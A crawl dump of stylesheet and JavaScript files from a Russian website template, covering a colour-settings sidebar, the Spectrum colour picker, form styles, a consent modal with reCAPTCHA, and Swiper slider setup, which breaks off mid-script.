#myModalConsent .modal-header h4{color:#333;}
@media (min-width: 768px)
{
    #myModalConsent .modal-dialog {width: 600px !important;}
}

--- FILE ---
content_type: text/css
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/css/style_1.css
body_size: 6624
content:
.sidebar{
      z-index: 999999;
      position: fixed;
      top: -1px;
      bottom: -1px;
      padding:0px;
      width: auto;
      background-color: #fff;
      -webkit-background-clip: padding-box;
      background-clip: padding-box;
      -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
      box-shadow: 0 6px 12px rgba(0, 0, 0, .175);

}

.sidebar .panel-wrapper{
      padding: 0;
      position: absolute;
      bottom: 0px;
      top: 0px;
      overflow: auto;           
}

.sidebar >.row{
      margin:0px;
}

.sidebar {
      width: auto;
}
.sidebar.sidebar-left{
      left:0px;
      right:20px;
}

.sidebar.sidebar-right{
      right:0px;
      left:20px;
}

@media (max-width: 527px) {
    .panel-settings.sidebar.sidebar-left{display: none;}
}
@media (min-width: 528px) {
      .sidebar {
            width: 300px;
      }
      .sidebar.sidebar-left{
            left:0px;
            right:auto;
      }

      .sidebar.sidebar-right{
            right:0px;
            left:auto;
      }
}
@media (min-width: 768px) {
      .sidebar {
            width: 230px;
      }
      .sidebar.sidebar-left{
            left:0px;
            right:auto;
      }

      .sidebar.sidebar-right{
            right:0px;
            left:auto;
      }
}
@media (min-width: 992px) {
      .sidebar {
            width: 230px;
      }
      .sidebar.sidebar-left{
            left:0px;
            right:auto;
      }

      .sidebar.sidebar-right{
            right:0px;
            left:auto;
      }
}
@media (min-width: 1200px) {
      .sidebar {
            width: 230px;
      }
      .sidebar.sidebar-left{
            left:0px;
            right:auto;
      }

      .sidebar.sidebar-right{
            right:0px;
            left:auto;
      }
}
.toggler{
      -webkit-background-clip: padding-box;
      background-clip: padding-box;
      border: 1px solid #ccc;
      border: 1px solid rgba(0, 0, 0, .15);
      width: 60px;
      height: 60px;
      position: absolute;
      top: 45%;
      cursor: pointer;
}
.sidebar-left > .toggler{
      -webkit-border-top-right-radius: 4px;
      -webkit-border-bottom-right-radius: 4px;
      -moz-border-radius-topright: 4px;
      -moz-border-radius-bottomright: 4px;
      border-top-right-radius: 4px;
      border-bottom-right-radius: 4px;
      border-left: 1px solid #fff;
      -webkit-box-shadow: 1px 0px 8px rgba(0, 0, 0, .175);
      box-shadow: 1px 0px 8px rgba(0, 0, 0, .175);
      right: -60px;
      background: #fff;
} 

.sidebar-left > .toggler > span{
    margin:10px;
    font-size: 35px;
}

.sidebar-left > .toggler > .glyphicon-chevron-right{
      display:none;
}

.sidebar-right > .toggler{
      -webkit-border-top-left-radius: 4px;
      -webkit-border-bottom-left-radius: 4px;
      -moz-border-radius-topleft: 4px;
      -moz-border-radius-bottomleft: 4px;
      border-top-left-radius: 4px;
      border-bottom-left-radius: 4px;
      border-right: 1px solid #fff;
      -webkit-box-shadow: -1px 0px 8px rgba(0, 0, 0, .175);
      box-shadow: -1px 0px 8px rgba(0, 0, 0, .175);      		
      left: -20px;
} 

.sidebar-right > .toggler > span{
      margin:15px 2px;
}

.sidebar-right > .toggler > .glyphicon-chevron-left{
      display:none;
}

.sidebar .submenu{
      display: none;
      position: fixed;
} 

/*Native BootStrap Hack*/
.sidebar .list-group-item:last-child, .sidebar .list-group-item:first-child{
      border-radius:0px;
}

.sidebar .list-group{
      margin-bottom:0px;
}
.sidebar .list-group-item{
      padding: 5px;
      border: 1px solid #DDD;
      border-left: 0px;
      border-right: 0px;
      margin-bottom: 0px;
      margin-top: -1px;
}

.simplecolorpicker.picker {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1051; /* Above Bootstrap modal (@zindex-modal = 1050) */
  display: none;
  float: left;

  min-width: 160px;
  max-width: 283px; /* @popover-max-width = 276px + 7 */

  padding: 5px 0 0 5px;
  margin: 2px 0 0;
  list-style: none;
  background-color: #fff; /* @dropdown-bg */

  border: 1px solid #ccc; /* @dropdown-fallback-border */
  border: 1px solid rgba(0, 0, 0, .15); /* @dropdown-border */

  -webkit-border-radius: 4px; /* @border-radius-base */
     -moz-border-radius: 4px;
          border-radius: 4px;

  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
     -moz-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
          box-shadow: 0 6px 12px rgba(0, 0, 0, .175);

  -webkit-background-clip: padding-box;
     -moz-background-clip: padding;
          background-clip: padding-box;
}

.simplecolorpicker.inline {
  display: inline-block;
  padding: 6px 0;
}

.simplecolorpicker span {
  /*margin: 0 8px 8px 0;*/
  margin: 0 11px 11px 0;
}

.simplecolorpicker.icon,
.simplecolorpicker span.color {
  display: inline-block;

  cursor: pointer;
  border: 1px solid transparent;
}

.simplecolorpicker.icon:after,
.simplecolorpicker span.color:after {
  content: '\00a0\00a0\00a0\00a0'; /* Spaces */
}

.simplecolorpicker span.color[data-disabled]:hover {
  cursor: not-allowed;
  border: 1px solid transparent;
}

.simplecolorpicker span.color:hover,
.simplecolorpicker span.color[data-selected],
.simplecolorpicker span.color[data-selected]:hover {
  border: 1px solid #222; /* @gray-dark */
}
.simplecolorpicker span.color[data-selected]:after {
  color: #fff;
}

/* Vertical separator, replaces optgroup. */
.simplecolorpicker span.vr {
  border-left: 1px solid #222; /* @gray-dark */
}

.simplecolorpicker.glyphicons span.color[data-selected]:after {
  /* Taken from glyphicon class. */
  position: relative;
  top: 1px;
  font-family: 'Glyphicons Halflings';
  line-height: .9;
  -webkit-font-smoothing: antialiased;

  content: '\e013'; /* Ok/check mark */

  margin-right: 1px;
  margin-left: 1px;
}

/***
Spectrum Colorpicker v1.7.1
https://github.com/bgrins/spectrum
Author: Brian Grinstead
License: MIT
***/

.sp-container {
    position:absolute;
    top:0;
    left:0;
    display:inline-block;
    *display: inline;
    *zoom: 1;
    /* https://github.com/bgrins/spectrum/issues/40 */
    z-index: 9999994;
    overflow: hidden;
}
.sp-container.sp-flat {
    position: relative;
}

/* Fix for * { box-sizing: border-box; } */
.sp-container,
.sp-container * {
    -webkit-box-sizing: content-box;
       -moz-box-sizing: content-box;
            box-sizing: content-box;
}

/* http://ansciath.tumblr.com/post/7347495869/css-aspect-ratio */
.sp-top {
  position:relative;
  width: 100%;
  display:inline-block;
}
.sp-top-inner {
   position:absolute;
   top:0;
   left:0;
   bottom:0;
   right:0;
}
.sp-color {
    position: absolute;
    top:0;
    left:0;
    bottom:0;
    right:20%;
}
.sp-hue {
    position: absolute;
    top:0;
    right:0;
    bottom:0;
    left:84%;
    height: 100%;
}

.sp-clear-enabled .sp-hue {
    top:33px;
    height: 77.5%;
}

.sp-fill {
    padding-top: 80%;
}
.sp-sat, .sp-val {
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.sp-alpha-enabled .sp-top {
    margin-bottom: 18px;
}
.sp-alpha-enabled .sp-alpha {
    display: block;
}
.sp-alpha-handle {
    position:absolute;
    top:-4px;
    bottom: -4px;
    width: 6px;
    left: 50%;
    cursor: pointer;
    border: 1px solid black;
    background: white;
    opacity: .8;
}
.sp-alpha {
    display: none;
    position: absolute;
    bottom: -14px;
    right: 0;
    left: 0;
    height: 8px;
}
.sp-alpha-inner {
    border: solid 1px #333;
}

.sp-clear {
    display: none;
}

.sp-clear.sp-clear-display {
    background-position: center;
}

.sp-clear-enabled .sp-clear {
    display: block;
    position:absolute;
    top:0px;
    right:0;
    bottom:0;
    left:84%;
    height: 28px;
}

/* Don't allow text selection */
.sp-container, .sp-replacer, .sp-preview, .sp-dragger, .sp-slider, .sp-alpha, .sp-clear, .sp-alpha-handle, .sp-container.sp-dragging .sp-input, .sp-container button  {
    -webkit-user-select:none;
    -moz-user-select: -moz-none;
    -o-user-select:none;
    user-select: none;
}

.sp-container.sp-input-disabled .sp-input-container {
    display: none;
}
.sp-container.sp-buttons-disabled .sp-button-container {
    display: none;
}
.sp-container.sp-palette-buttons-disabled .sp-palette-button-container {
    display: none;
}
.sp-palette-only .sp-picker-container {
    display: none;
}
.sp-palette-disabled .sp-palette-container {
    display: none;
}

.sp-initial-disabled .sp-initial {
    display: none;
}


/* Gradients for hue, saturation and value instead of images.  Not pretty... but it works */
.sp-sat {
    background-image: -webkit-gradient(linear,  0 0, 100% 0, from(#FFF), to(rgba(204, 154, 129, 0)));
    background-image: -webkit-linear-gradient(left, #FFF, rgba(204, 154, 129, 0));
    background-image: -moz-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: -o-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: -ms-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: linear-gradient(to right, #fff, rgba(204, 154, 129, 0));
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr=#FFFFFFFF, endColorstr=#00CC9A81)";
    filter : progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr='#FFFFFFFF', endColorstr='#00CC9A81');
}
.sp-val {
    background-image: -webkit-gradient(linear, 0 100%, 0 0, from(#000000), to(rgba(204, 154, 129, 0)));
    background-image: -webkit-linear-gradient(bottom, #000000, rgba(204, 154, 129, 0));
    background-image: -moz-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: -o-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: -ms-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: linear-gradient(to top, #000, rgba(204, 154, 129, 0));
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00CC9A81, endColorstr=#FF000000)";
    filter : progid:DXImageTransform.Microsoft.gradient(startColorstr='#00CC9A81', endColorstr='#FF000000');
}

.sp-hue {
    background: -moz-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -ms-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -o-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#ff0000), color-stop(0.17, #ffff00), color-stop(0.33, #00ff00), color-stop(0.5, #00ffff), color-stop(0.67, #0000ff), color-stop(0.83, #ff00ff), to(#ff0000));
    background: -webkit-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: linear-gradient(to bottom, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
}

/* IE filters do not support multiple color stops.
   Generate 6 divs, line them up, and do two color gradients for each.
   Yes, really.
 */
.sp-1 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0000', endColorstr='#ffff00');
}
.sp-2 {
    height:16%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff00', endColorstr='#00ff00');
}
.sp-3 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ff00', endColorstr='#00ffff');
}
.sp-4 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffff', endColorstr='#0000ff');
}
.sp-5 {
    height:16%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0000ff', endColorstr='#ff00ff');
}
.sp-6 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00ff', endColorstr='#ff0000');
}

.sp-hidden {
    display: none !important;
}

/* Clearfix hack */
.sp-cf:before, .sp-cf:after { content: ""; display: table; }
.sp-cf:after { clear: both; }
.sp-cf { *zoom: 1; }

/* Mobile devices, make hue slider bigger so it is easier to slide */
@media (max-device-width: 480px) {
    .sp-color { right: 40%; }
    .sp-hue { left: 63%; }
    .sp-fill { padding-top: 60%; }
}
.sp-dragger {
   border-radius: 5px;
   height: 5px;
   width: 5px;
   border: 1px solid #fff;
   background: #000;
   cursor: pointer;
   position:absolute;
   top:0;
   left: 0;
}
.sp-slider {
    position: absolute;
    top:0;
    cursor:pointer;
    height: 3px;
    left: -1px;
    right: -1px;
    border: 1px solid #000;
    background: white;
    opacity: .8;
}

/*
Theme authors:
Here are the basic themeable display options (colors, fonts, global widths).
See http://bgrins.github.io/spectrum/themes/ for instructions.
*/

.sp-container {
    border-radius: 0;
    background-color: #ECECEC;
    border: solid 1px #E0E0E0;
    padding: 0;
}
.sp-container, .sp-container button, .sp-container input, .sp-color, .sp-hue, .sp-clear {
    font: normal 12px "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
.sp-top {
    margin-bottom: 3px;
}
.sp-color, .sp-hue, .sp-clear {
    border: solid 1px #666;
}

/* Input */
.sp-input-container {
    float:right;
    width: 100px;
    margin-bottom: 4px;
}
.sp-initial-disabled  .sp-input-container {
    width: 100%;
}
.sp-input {
   font-size: 12px !important;
   border: 1px inset;
   padding: 4px 5px;
   margin: 0;
   width: 100%;
   background:transparent;
   border-radius: 3px;
   color: #222;
}
.sp-input:focus  {
    border: 1px solid orange;
}
.sp-input.sp-validation-error {
    border: 1px solid red;
    background: #fdd;
}
.sp-picker-container , .sp-palette-container {
    float:left;
    position: relative;
    padding: 10px;
    padding-bottom: 300px;
    margin-bottom: -290px;
}
.sp-picker-container {
    width: 172px;
    border-left: solid 1px #fff;
}

/* Palettes */
.sp-palette-container {
    border-right: solid 1px #ccc;
}

.sp-palette-only .sp-palette-container {
    border: 0;
}

.sp-palette .sp-thumb-el {
    display: block;
    position:relative;
    float:left;
    width: 24px;
    height: 15px;
    margin: 3px;
    cursor: pointer;
    border:solid 2px transparent;
}
.sp-palette .sp-thumb-el:hover, .sp-palette .sp-thumb-el.sp-thumb-active {
    border-color: orange;
}
.sp-thumb-el {
    position:relative;
}

/* Initial */
.sp-initial {
    float: left;
    border: solid 1px #333;
}
.sp-initial span {
    width: 30px;
    height: 25px;
    border:none;
    display:block;
    float:left;
    margin:0;
}

.sp-initial .sp-clear-display {
    background-position: center;
}

/* Buttons */
.sp-palette-button-container,
.sp-button-container {
    float: right;
}

/* Replacer (the little preview div that shows up instead of the <input>) */
.sp-replacer {
    margin:0;
    overflow:hidden;
    cursor:pointer;
    padding: 4px;
    display:inline-block;
    *zoom: 1;
    *display: inline;
    border: solid 1px #91765d;
    background: #eee;
    color: #333;
    vertical-align: middle;
}
.sp-replacer:hover, .sp-replacer.sp-active {
    border-color: #F0C49B;
    color: #111;
}
.sp-replacer.sp-disabled {
    cursor:default;
    border-color: silver;
    color: silver;
}
.sp-dd {
    padding: 2px 0;
    height: 16px;
    line-height: 16px;
    float:left;
    font-size:10px;
}
.sp-preview {
    position:relative;
    width:25px;
    height: 20px;
    border: solid 1px #222;
    margin-right: 5px;
    float:left;
    z-index: 0;
}

.sp-palette {
    *width: 220px;
    max-width: 220px;
}
.sp-palette .sp-thumb-el {
    width:16px;
    height: 16px;
    margin:2px 1px;
    border: solid 1px #d0d0d0;
}

.sp-container {
    padding-bottom:0;
}


/* Buttons: http://hellohappy.org/css3-buttons/ */
.sp-container button {
  background-color: #eeeeee;
  background-image: -webkit-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -moz-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -ms-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -o-linear-gradient(top, #eeeeee, #cccccc);
  background-image: linear-gradient(to bottom, #eeeeee, #cccccc);
  border: 1px solid #ccc;
  border-bottom: 1px solid #bbb;
  border-radius: 3px;
  color: #333;
  font-size: 14px;
  line-height: 1;
  padding: 5px 4px;
  text-align: center;
  text-shadow: 0 1px 0 #eee;
  vertical-align: middle;
}
.sp-container button:hover {
    background-color: #dddddd;
    background-image: -webkit-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -moz-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -ms-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -o-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: linear-gradient(to bottom, #dddddd, #bbbbbb);
    border: 1px solid #bbb;
    border-bottom: 1px solid #999;
    cursor: pointer;
    text-shadow: 0 1px 0 #ddd;
}
.sp-container button:active {
    border: 1px solid #aaa;
    border-bottom: 1px solid #888;
    -webkit-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -moz-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -ms-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -o-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
}
.sp-cancel {
    font-size: 11px;
    color: #d93f3f !important;
    margin:0;
    padding:2px;
    margin-right: 5px;
    vertical-align: middle;
    text-decoration:none;

}
.sp-cancel:hover {
    color: #d93f3f !important;
    text-decoration: underline;
}


.sp-palette span:hover, .sp-palette span.sp-thumb-active {
    border-color: #000;
}

.sp-preview, .sp-alpha, .sp-thumb-el {
    position:relative;
    background-image: url([data-uri]);
}
.sp-preview-inner, .sp-alpha-inner, .sp-thumb-inner {
    display:block;
    position:absolute;
    top:0;left:0;bottom:0;right:0;
}

.sp-palette .sp-thumb-inner {
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

.sp-palette .sp-thumb-light.sp-thumb-active .sp-thumb-inner {
    background-image: url([data-uri]);
}

.sp-palette .sp-thumb-dark.sp-thumb-active .sp-thumb-inner {
    background-image: url([data-uri]);
}

.sp-clear-display {
    background-repeat:no-repeat;
    background-position: center;
    background-image: url([data-uri]);
}



.accord-content { display: none; }

.panel-settings{/*width: 360px!important;*/ width: 420px!important;}
.panel-settings,.panel-settings div, .panel-settings p{color:#333;}
.sidebar .panel-wrapper{width: 100%;}
.sidebar[data-status="opened"] .toggler{display: none;}
/*.panel-settings[data-status="closed"]{left:-360px  !important;}*/
.panel-settings .panel-header{padding: 20px 0px 20px 30px; font-size: 24px; position: relative; width: 300px; }
.panel-settings .close{color: #C7C7CC;font-weight: normal;text-shadow: none;font-size: 20px;opacity: 1; position: absolute;top: 28px;/*left:310px;*/ left:345px;}
.accord-header{border-top: 1px solid #E0E0E0;border-bottom: 1px solid #E0E0E0; cursor: pointer; font-size: 19px; position: relative;}
.accord-header .name{padding: 20px 0px 20px 30px;width: 300px; }
.accord-header .glyphicon{position: absolute;position: absolute;top: 40%;/*left:310px;*/left:345px; color:#C7C7CC;}
.accord-content .switcher-item{padding: 20px 30px 0;}
.switcher-item{margin-bottom: 0;}
.switcher-block > div{display: none;}
.switcher-block > div.active{display: block;}
.switcher-item li{list-style-type: none; display: inline-block; width: 53px;font-size: 9px;padding: 0 5px; text-align: center; cursor: pointer; height: 100px;color: #000; position: relative;}
.switcher-item li.active{background: #EFEFF4;border-radius: 100px 100px 0px 0px; -moz-border-radius: 100px 100px 0px 0px;-webkit-border-radius:  100px 100px 0px 0px;}
.icon-switcher{background: #D5D5DE; width: 40px; height: 40px;border-radius: 50%;display: inline-block; margin: 7px 0;-moz-border-radius:50%;-webkit-border-radius: 50%; border: 1px solid #D5D5DE;border-top: 1px solid #C7C7D3;border-left: 1px solid #C7C7D3;}
.switcher-block .active{background: #EFEFF4;padding: 10px 33px; border-top:1px solid #E0E0E0;  border-bottom:1px solid #E0E0E0;}
.switcher-item li .own{width: 100%;height: 1px;position: absolute;bottom: -1px;left: 0;}
.switcher-item li.active .own{border-top: 1px solid #EFEFF4;height: 1px;}
.simplecolorpicker.icon, .simplecolorpicker span.color{/*width: 22px; height: 22px;*/width: 26px; height: 26px; border: 2px solid transparent; border-radius: 4px;-moz-border-radius:4px;-webkit-border-radius: 4px;}
.simplecolorpicker span.color:hover, .simplecolorpicker span.color[data-selected], .simplecolorpicker span.color[data-selected]:hover{border:2px solid #007AFF;}
.simplecolorpicker.glyphicons span.color[data-selected]:after{/*top:0;*/ margin-right: 1px;/*margin-left: 3px;*/margin-left: 5px;font-weight: normal;font-size: 12px;text-shadow: none; color: #007AFF;}
.sp-replacer:hover, .sp-replacer.sp-active, .sp-replacer, .value-color{height: 45px; width: 155px; border: 1px solid #DBDBDB; border-radius: 4px;padding: 12px 20px;background: #EFEFF4 !important;}
.sp-replacer .sp-dd{ font-size: 16px; color: #6E6E70;}
.sp-preview-inner, .sp-alpha-inner, .sp-thumb-inner{border-radius: 4px; width: 22px; height: 22px;-moz-border-radius:4px;-webkit-border-radius: 4px;}
.sp-preview{width: 22px;height: 22px;border: 0px solid transparent;margin-right: 10px;border-radius: 4px;-moz-border-radius:4px;-webkit-border-radius: 4px;}
.value-color{width: 150px;;    vertical-align: middle; /*margin-left: 13px;*/ margin-left:13px;}
.panel-button {/*padding: 30px 35px;*/ padding: 30px 48px 30px 35px;}
.panel-button button{width: 130px; height: 45px; transition: .2s;}
.panel-button #change_scheme{background: #007AFF;color:#fff; width: 152px;}
.panel-button #default_scheme{/*float: right;*/ color: #333; background-color: #fff;border-color: #ccc;width: 150px;margin-left: 13px;display: inline-block;}
.panel-button #default_scheme:hover{background: #fff; color: #333;}
.panel-button .btn.active.focus, .panel-button .btn.active:focus,.panel-button .btn.focus, .btn:active.focus,.panel-button .btn:active:focus,.panel-button .btn:focus{outline: none;}
.icon-panel {position: relative;top: 0px;text-decoration: none;}
.icon-panel:before {content: '';background-image: url('../images/sprites.png');background-repeat: no-repeat;background-position: 0px 0px;    left: 1px;
    top: 10px;position: relative;width: 20px;height: 20px;display: inline;display: inline-block;}
li[data-switch="background"] .icon-panel:before{background-position: 0 0; }
li[data-switch="main_elements"] .icon-panel:before{background-position:  -48px 0; top:8px; left:0;}
li[data-switch="footer_header"] .icon-panel:before{background-position: -24px 0; }
li[data-switch="text_menu"] .icon-panel:before{background-position: -80px -1px; }
li[data-switch="text_page"] .icon-panel:before{background-position: -101px 0; }
.sp-input-container.sp-cf{display: none;}
.sp-clear-display{background-image: none;}


.wrapper-theme .radio {
	vertical-align: top;
	width: 17px;
	height: 17px;
	margin: 0 3px 0 0;
}
.wrapper-theme .radio + label {
	cursor: pointer;
}
.wrapper-theme .radio:not(checked) {
	position: absolute;
	opacity: 0;
}
.wrapper-theme .radio:not(checked) + label {
	position: relative;
	padding: 0 0 0 35px;
    margin-bottom: 11px;
    font-weight: normal;
    color: #6E6E70;
}
.wrapper-theme .radio:checked + label {color:#323232;}
.wrapper-theme .radio:not(checked) + label:before {
	content: '';
	position: absolute;
	top: -3px;
	left: 0;
	width: 22px;
	height: 22px;
	/*border: 1px solid #CDD1DA;*/
	border-radius: 50%;
	background: #007AFF;
}
.wrapper-theme .radio:not(checked) + label:after {
	content: '';
	position: absolute;
	top: 2px;
    left: 5px;
    width: 12px;
    height: 12px;
	border-radius: 50%;
	background: #FFF;
	/*box-shadow: inset 0 1px 1px rgba(0,0,0,.5);*/
	opacity: 0;
	transition: all .2s;
}
.wrapper-theme .radio:checked + label:after {
	opacity: 1;
}
.wrapper-theme .radio:focus + label:before {
	/*box-shadow: 0 0 0 3px rgba(255,255,0,.5);*/
}
.wrapper-theme{padding: 25px 33px;background: #EFEFF4;border-bottom: 1px solid #E0E0E0;}
.wrapper-setting-user-color{display: none;}
.name-block{margin-bottom: 12px;font-weight: bold;}

/*2.5.0*/
.panel-settings.sidebar{z-index: 1000;}
@media (max-width: 767px)
{
    .panel-settings.sidebar.sidebar-left{display: none;}
}

--- FILE ---
content_type: text/css
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/css/style.min.css
body_size: 106
content:
ul.map-level-0 a{font-weight:bold}ul.map-level-1 a,ul.map-level-2 a,ul.map-level-3 a{font-weight:normal}.map-columns td{vertical-align:top}

--- FILE ---
content_type: text/css
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/css/validation.css
body_size: 413
content:
.form_box {
  // width: 300px; 
  // margin: 40px auto;
}
.form_box label {
   font-size: 13px;
  font-weight: bold;
  color: #444444; 
  display: block;
} 
.form_box input {
  display: block;
  border: 2px solid #cfcfcf;
  font-size: 14px;
  color: #444444;
  padding: 7px 7px 8px;
  width: 250px;
  margin-bottom: 5px;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
}
.form_box input:focus {
  outline: none;
  border-color: #07a6e6;
}
.form_box .btn_submit {
  border: none;
  width: 180px;
  text-align: center;
  background: #07a6e6;
  font-size: 13px;
  font-weight: bold;
  color: #ffffff;
  cursor: pointer;
  height: 35px;
  line-height: 28px;
  padding: 0;
}
.form_box .btn_submit:hover {
  background: #009ac2;
}
.form_box .btn_submit:active {
  box-shadow: inset 0 2px 2px rgba(0,0,0,0.2);
}
.form_box .btn_submit.disabled,
.form_box .btn_submit.disabled:hover {
  background: #afdde6;
  cursor: default;
}

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/script.js
body_size: 307
content:
BX.addCustomEvent("onAjaxSuccess",(function(){if($("#myModalConsent").on("shown.bs.modal",(function(o){$(".mibok-consent-text").perfectScrollbar("update")})),$("#myModalConsent").on("show.bs.modal",(function(o){$(".mibok-consent-text").perfectScrollbar();var t=$("body").width();$("body").css({"overflow-y":"hidden"}).css({"padding-right":$("body").width()-t})})),$("#myModalConsent").on("hide.bs.modal",(function(o){$("body").css({"padding-right":"0","overflow-y":"auto"})})),$("form#footer").find(".g-recaptcha").length>0&&0==$("form#footer").find("iframe").length){var o=grecaptcha.render("recaptcha-contact");grecaptcha.reset(o)}}));

--- FILE ---
content_type: application/javascript
request_url: http://xn----7sbeagw3a5co.xn--p1ai/templates/jtcompany/js/app.min.js
body_size: 2712
content:
! function(e) {
    e(function() {
        function t(t) {
            var i = 0;
            return t.each(function(t, n) {
                i += e(n).outerWidth(true)
            }), i
        }

        function i(e) {
            for (var t = 0, i = 0; i < e.length && 3 != i; i++) t += e.outerHeight();
            return t
        }
        var n = e("#links-sidebar"),
            r = e("#news"),
            tl = e("#type_line"),
            tli = e("#type_line_inner");
        e("#menu-btn").on("click", function() {
            "none" == e("#menu").css("display") ? (e("#menu").slideDown(500), e(this).addClass("l-menu-btn--active")) : (e("#menu").slideUp(500), e(this).removeClass("l-menu-btn--active"))
        });
        var s = (new Swiper("#slider-main", {
                pagination: ".slider-main-pagination",
                paginationClickable: !0,
                prevButton: ".slider-main-prev",
                nextButton: ".slider-main-next",
                spaceBetween: 0,
                autoplay:5000,
                loop: !0
            }), new Swiper("#slider-direction", {
                prevButton: ".slider-direction-prev",
                nextButton: ".slider-direction-next",
                spaceBetween: 0,
                /*loop: !0,*/
                slidesPerView: 5,
                breakpoints: {
                    767: {
                        slidesPerView: 3
                    },
                    479: {
                        slidesPerView: 2
                    }
                }
            }), new Swiper("#document-slider", {
                slidesPerView: 6,
                loop: false,
                spaceBetween: 5,
                prevButton: ".l-document-slider-prev",
                nextButton: ".l-document-slider-next",
                breakpoints: {
                    767: {
                        slidesPerView: 4
                    }
                },
                onInit: function () {
                    var countSlide = jQuery('#document-slider').find('.swiper-slide').length;
                    //var windowCur = jQuery('body').width();
                    if(countSlide <= 3)
                    {
                        jQuery('.l-document-slider .l-document-slider-btn').css('display', 'none');
                        jQuery('.l-document-slider .swiper-wrapper').addClass('no-margin-swiper');
                }
                  }
            }), 
            SwHead = new Swiper("#timing-header", {
                slidesPerView: 7,
                prevButton: ".timing-arrow-prev",
                nextButton: ".timing-arrow-next",
                /*slideActiveClass: "timing-active",*/
                /*centeredSlides: !0,*/
                slideToClickedSlide: !0,
                loop: false,
                breakpoints: {
                    767: {
                        slidesPerView: 1
                    }
                }
            })),
            l = new Swiper("#timing-body", {
                slidesPerView: 7,
                /*centeredSlides: !0,*/
                loop: false,
                slideToClickedSlide: !0,
                breakpoints: {
                    767: {
                        slidesPerView: 1
                    }
                }
            });
            
            var SwTeach = new Swiper("#teacher-slider", {
                slidesPerView: 7,
                loop: false,
                centeredSlides:false,
                prevButton: ".l-teacher-slider-prev",
                nextButton: ".l-teacher-slider-next",
                breakpoints: {
                    767: {
                        slidesPerView: 4
                    },
                    479: {
                        slidesPerView: 3
                    }
                },
//                on: {
                    onInit: function () {
                      var countSlide = jQuery('#teacher-slider').find('.swiper-slide').length;
                      //var windowCur = jQuery('body').width();
                      if(countSlide <= 3)
                      {
                          jQuery('.l-teacher-slider .l-teacher-slider-btn').css('display', 'none');
                          jQuery('.l-teacher-slider .swiper-wrapper').addClass('no-margin-swiper');
                      }
                    }
//                }
            });

        s.params.control = l, l.params.control = s;
        var o = e("#links-sidebar a");
        var to = e('#type_line .swiper-slide');
        var toi = e('#type_line_index .swiper-slide');
        e(window).on("load resize", function() {
            var s = e(this).innerWidth(),
                l = e(".s-news-block");
            n.perfectScrollbar()/*, r.perfectScrollbar()*/, tl.perfectScrollbar(), tli.perfectScrollbar();
            var a = e("#timing-table"),
                c = a.find(".swiper-slide div").outerHeight(),
                d = 7;
